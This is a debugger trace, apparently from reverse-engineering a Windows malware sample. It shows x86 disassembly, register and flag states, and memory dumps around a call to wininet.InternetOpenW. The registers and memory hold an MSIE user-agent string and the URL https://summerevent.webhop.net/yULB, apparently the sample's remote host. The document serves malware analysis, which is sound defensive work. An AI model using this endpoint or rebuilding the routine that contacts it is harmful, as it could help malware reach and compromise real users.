 004C065E 57 push edi
004C065F FF95 80FEFFFF call dword ptr ss:[ebp-0x180] msvcrt.wcslen
004C0665 50 push eax
004C0666 8D85 A0F9FFFF lea eax,dword ptr ss:[ebp-0x660]
004C066C 57 push edi
004C066D 50 push eax
004C066E FF95 7CFEFFFF call dword ptr ss:[ebp-0x184] msvcrt.wcsncpy
004C0674 83C4 3C add esp,0x3C
004C0677 8D85 E8FEFFFF lea eax,dword ptr ss:[ebp-0x118]
004C067D 6A 00 push 0x0
004C067F 6A 00 push 0x0
004C0681 6A 00 push 0x0
004C0683 6A 00 push 0x0
004C0685 50 push eax
004C0686 FF95 94FEFFFF call dword ptr ss:[ebp-0x16C] wininet.InternetOpenW
004C068C 8BF8 mov edi,eax
004C068E 897D FC mov dword ptr ss:[ebp-0x4],edi
004C0691 85FF test edi,edi
004C0693 0F84 41020000 je 004C08DA
004C0699 6A 3C push 0x3C
004C069B 8D85 B0FDFFFF lea eax,dword ptr ss:[ebp-0x250]
堆栈 ss:[0182FE14]=76449197 (wininet.InternetOpenW)
寄存器 (FPU) < < < < <
EAX 0182FE68 UNICODE "Mozilla/5.0 (compatible; MSIE 9.0; W
ECX 00000000
EDX 004C092C
EBX 0182FDA8
ESP 0182F900
EBP 0182FF80
ESI 004C08E6 UNICODE "https://summerevent.webhop.net/yULB"
EDI 004C0922 UNICODE "/yULB"
EIP 004C0686
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000216 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
地址 HEX 数据 ASCII
0182FB28 68 00 74 00 74 00 70 00 73 00 3A 00 2F 00 2F 00 h.t.t.p.s.:././.
0182FB38 73 00 75 00 6D 00 6D 00 65 00 72 00 65 00 76 00 s.u.m.m.e.r.e.v.
0182FB48 65 00 6E 00 74 00 2E 00 77 00 65 00 62 00 68 00 e.n.t...w.e.b.h.
0182FB58 6F 00 70 00 2E 00 6E 00 65 00 74 00 00 00 00 00 o.p...n.e.t.....
0182FB68 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0182FB78 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0182FB88 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0182FB98 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0182FBA8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0182F900 0182FE68 UNICODE "Mozilla/5.0 (compatible; MSIE 9.0; Wi
0182F904 00000000
0182F908 00000000
0182F90C 00000000
0182F910 00000000
0182F914 00000000
0182F918 00000000
0182F91C 00000000
0182F920 0079002F
0182F924 004C0055
0182F928 00000042